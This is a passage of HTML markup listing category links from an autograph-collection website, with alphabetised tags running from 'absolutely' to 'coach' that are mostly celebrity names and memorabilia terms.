	<li class="cat-item cat-item-7303"><a href="https://autographcollectionsigned.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://autographcollectionsigned.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://autographcollectionsigned.com/category/aces/" >aces</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://autographcollectionsigned.com/category/actress/" >actress</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://autographcollectionsigned.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://autographcollectionsigned.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://autographcollectionsigned.com/category/adelaide/" >adelaide</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://autographcollectionsigned.com/category/adolf/" >adolf</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://autographcollectionsigned.com/category/adrenalyn/" >adrenalyn</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://autographcollectionsigned.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://autographcollectionsigned.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://autographcollectionsigned.com/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://autographcollectionsigned.com/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://autographcollectionsigned.com/category/ahmed/" >ahmed</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://autographcollectionsigned.com/category/aidan/" >aidan</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://autographcollectionsigned.com/category/aileen/" >aileen</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://autographcollectionsigned.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://autographcollectionsigned.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://autographcollectionsigned.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://autographcollectionsigned.com/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://autographcollectionsigned.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://autographcollectionsigned.com/category/alek/" >alek</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://autographcollectionsigned.com/category/alena/" >alena</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://autographcollectionsigned.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://autographcollectionsigned.com/category/alexa/" >alexa</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://autographcollectionsigned.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://autographcollectionsigned.com/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://autographcollectionsigned.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://autographcollectionsigned.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://autographcollectionsigned.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://autographcollectionsigned.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://autographcollectionsigned.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://autographcollectionsigned.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://autographcollectionsigned.com/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://autographcollectionsigned.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://autographcollectionsigned.com/category/alves/" >alves</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://autographcollectionsigned.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://autographcollectionsigned.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://autographcollectionsigned.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://autographcollectionsigned.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://autographcollectionsigned.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://autographcollectionsigned.com/category/ameche/" >ameche</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://autographcollectionsigned.com/category/amed/" >amed</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://autographcollectionsigned.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://autographcollectionsigned.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://autographcollectionsigned.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://autographcollectionsigned.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://autographcollectionsigned.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://autographcollectionsigned.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://autographcollectionsigned.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://autographcollectionsigned.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://autographcollectionsigned.com/category/angie/" >angie</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://autographcollectionsigned.com/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://autographcollectionsigned.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://autographcollectionsigned.com/category/annabella/" >annabella</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://autographcollectionsigned.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://autographcollectionsigned.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-6813"><a href="https://autographcollectionsigned.com/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://autographcollectionsigned.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://autographcollectionsigned.com/category/ansel/" >ansel</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://autographcollectionsigned.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://autographcollectionsigned.com/category/antilles/" >antilles</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://autographcollectionsigned.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://autographcollectionsigned.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://autographcollectionsigned.com/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://autographcollectionsigned.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://autographcollectionsigned.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://autographcollectionsigned.com/category/arden/" >arden</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://autographcollectionsigned.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://autographcollectionsigned.com/category/armas/" >armas</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://autographcollectionsigned.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://autographcollectionsigned.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://autographcollectionsigned.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://autographcollectionsigned.com/category/artbox/" >artbox</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://autographcollectionsigned.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://autographcollectionsigned.com/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://autographcollectionsigned.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://autographcollectionsigned.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://autographcollectionsigned.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://autographcollectionsigned.com/category/asner/" >asner</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://autographcollectionsigned.com/category/aster/" >aster</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://autographcollectionsigned.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://autographcollectionsigned.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://autographcollectionsigned.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://autographcollectionsigned.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://autographcollectionsigned.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://autographcollectionsigned.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://autographcollectionsigned.com/category/author/" >author</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://autographcollectionsigned.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://autographcollectionsigned.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://autographcollectionsigned.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://autographcollectionsigned.com/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://autographcollectionsigned.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://autographcollectionsigned.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://autographcollectionsigned.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://autographcollectionsigned.com/category/awkwafina/" >awkwafina</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://autographcollectionsigned.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://autographcollectionsigned.com/category/ayanna/" >ayanna</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://autographcollectionsigned.com/category/aykroyd/" >aykroyd</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://autographcollectionsigned.com/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://autographcollectionsigned.com/category/b-29/" >b-29</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://autographcollectionsigned.com/category/b-real/" >b-real</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://autographcollectionsigned.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://autographcollectionsigned.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://autographcollectionsigned.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://autographcollectionsigned.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://autographcollectionsigned.com/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://autographcollectionsigned.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://autographcollectionsigned.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://autographcollectionsigned.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://autographcollectionsigned.com/category/barrack/" >barrack</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://autographcollectionsigned.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://autographcollectionsigned.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://autographcollectionsigned.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://autographcollectionsigned.com/category/basinger/" >basinger</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://autographcollectionsigned.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://autographcollectionsigned.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://autographcollectionsigned.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://autographcollectionsigned.com/category/beachcomber/" >beachcomber</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://autographcollectionsigned.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://autographcollectionsigned.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://autographcollectionsigned.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://autographcollectionsigned.com/category/bedazzled/" >bedazzled</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://autographcollectionsigned.com/category/beerbongs/" >beerbongs</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://autographcollectionsigned.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://autographcollectionsigned.com/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://autographcollectionsigned.com/category/beldam/" >beldam</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://autographcollectionsigned.com/category/belinda/" >belinda</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://autographcollectionsigned.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://autographcollectionsigned.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://autographcollectionsigned.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://autographcollectionsigned.com/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://autographcollectionsigned.com/category/berenger/" >berenger</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://autographcollectionsigned.com/category/bernthal/" >bernthal</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://autographcollectionsigned.com/category/bessacarr/" >bessacarr</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://autographcollectionsigned.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://autographcollectionsigned.com/category/bethenny/" >bethenny</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://autographcollectionsigned.com/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://autographcollectionsigned.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://autographcollectionsigned.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://autographcollectionsigned.com/category/bichette/" >bichette</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://autographcollectionsigned.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://autographcollectionsigned.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://autographcollectionsigned.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://autographcollectionsigned.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://autographcollectionsigned.com/category/bjorn/" >bjorn</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://autographcollectionsigned.com/category/bjornsson/" >bjornsson</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://autographcollectionsigned.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://autographcollectionsigned.com/category/blackpink/" >blackpink</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://autographcollectionsigned.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://autographcollectionsigned.com/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://autographcollectionsigned.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://autographcollectionsigned.com/category/blocker/" >blocker</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://autographcollectionsigned.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://autographcollectionsigned.com/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://autographcollectionsigned.com/category/bluebuckclan/" >bluebuckclan</a>
</li>
	<li class="cat-item cat-item-7012"><a href="https://autographcollectionsigned.com/category/blyth/" >blyth</a>
</li>
	<li class="cat-item cat-item-8058"><a href="https://autographcollectionsigned.com/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://autographcollectionsigned.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://autographcollectionsigned.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://autographcollectionsigned.com/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://autographcollectionsigned.com/category/boscolo/" >boscolo</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://autographcollectionsigned.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://autographcollectionsigned.com/category/boulevard/" >boulevard</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://autographcollectionsigned.com/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://autographcollectionsigned.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://autographcollectionsigned.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://autographcollectionsigned.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://autographcollectionsigned.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://autographcollectionsigned.com/category/bram/" >bram</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://autographcollectionsigned.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://autographcollectionsigned.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://autographcollectionsigned.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://autographcollectionsigned.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://autographcollectionsigned.com/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://autographcollectionsigned.com/category/brenton/" >brenton</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://autographcollectionsigned.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://autographcollectionsigned.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://autographcollectionsigned.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://autographcollectionsigned.com/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-7089"><a href="https://autographcollectionsigned.com/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://autographcollectionsigned.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://autographcollectionsigned.com/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://autographcollectionsigned.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://autographcollectionsigned.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://autographcollectionsigned.com/category/brotherly/" >brotherly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://autographcollectionsigned.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://autographcollectionsigned.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://autographcollectionsigned.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://autographcollectionsigned.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://autographcollectionsigned.com/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://autographcollectionsigned.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://autographcollectionsigned.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://autographcollectionsigned.com/category/bunnie/" >bunnie</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://autographcollectionsigned.com/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://autographcollectionsigned.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://autographcollectionsigned.com/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://autographcollectionsigned.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://autographcollectionsigned.com/category/butty/" >butty</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://autographcollectionsigned.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://autographcollectionsigned.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://autographcollectionsigned.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://autographcollectionsigned.com/category/cailee/" >cailee</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://autographcollectionsigned.com/category/caitlin/" >caitlin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://autographcollectionsigned.com/category/calista/" >calista</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://autographcollectionsigned.com/category/calumet/" >calumet</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://autographcollectionsigned.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://autographcollectionsigned.com/category/calzaghle/" >calzaghle</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://autographcollectionsigned.com/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://autographcollectionsigned.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://autographcollectionsigned.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://autographcollectionsigned.com/category/candace/" >candace</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://autographcollectionsigned.com/category/candice/" >candice</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://autographcollectionsigned.com/category/capone/" >capone</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://autographcollectionsigned.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://autographcollectionsigned.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://autographcollectionsigned.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://autographcollectionsigned.com/category/carey/" >carey</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://autographcollectionsigned.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://autographcollectionsigned.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://autographcollectionsigned.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://autographcollectionsigned.com/category/carly/" >carly</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://autographcollectionsigned.com/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://autographcollectionsigned.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://autographcollectionsigned.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://autographcollectionsigned.com/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://autographcollectionsigned.com/category/carrot/" >carrot</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://autographcollectionsigned.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://autographcollectionsigned.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-7467"><a href="https://autographcollectionsigned.com/category/castellaneta/" >castellaneta</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://autographcollectionsigned.com/category/cate/" >cate</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://autographcollectionsigned.com/category/cecile/" >cecile</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://autographcollectionsigned.com/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://autographcollectionsigned.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://autographcollectionsigned.com/category/centar/" >centar</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://autographcollectionsigned.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://autographcollectionsigned.com/category/chace/" >chace</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://autographcollectionsigned.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://autographcollectionsigned.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://autographcollectionsigned.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://autographcollectionsigned.com/category/channing/" >channing</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://autographcollectionsigned.com/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://autographcollectionsigned.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://autographcollectionsigned.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://autographcollectionsigned.com/category/charlies/" >charlie&#039;s</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://autographcollectionsigned.com/category/charlize/" >charlize</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://autographcollectionsigned.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://autographcollectionsigned.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://autographcollectionsigned.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://autographcollectionsigned.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://autographcollectionsigned.com/category/cheque/" >cheque</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://autographcollectionsigned.com/category/cheryl/" >cheryl</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://autographcollectionsigned.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://autographcollectionsigned.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://autographcollectionsigned.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://autographcollectionsigned.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://autographcollectionsigned.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://autographcollectionsigned.com/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-8016"><a href="https://autographcollectionsigned.com/category/chosen/" >chosen</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://autographcollectionsigned.com/category/chouinard/" >chouinard</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://autographcollectionsigned.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://autographcollectionsigned.com/category/chrissy/" >chrissy</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://autographcollectionsigned.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://autographcollectionsigned.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://autographcollectionsigned.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://autographcollectionsigned.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://autographcollectionsigned.com/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://autographcollectionsigned.com/category/chrstian/" >chrstian</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://autographcollectionsigned.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://autographcollectionsigned.com/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://autographcollectionsigned.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://autographcollectionsigned.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://autographcollectionsigned.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-8077"><a href="https://autographcollectionsigned.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://autographcollectionsigned.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://autographcollectionsigned.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://autographcollectionsigned.com/category/clifford/" >clifford</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://autographcollectionsigned.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://autographcollectionsigned.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://autographcollectionsigned.com/category/clokey/" >clokey</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://autographcollectionsigned.com/category/coach/" >coach</a>
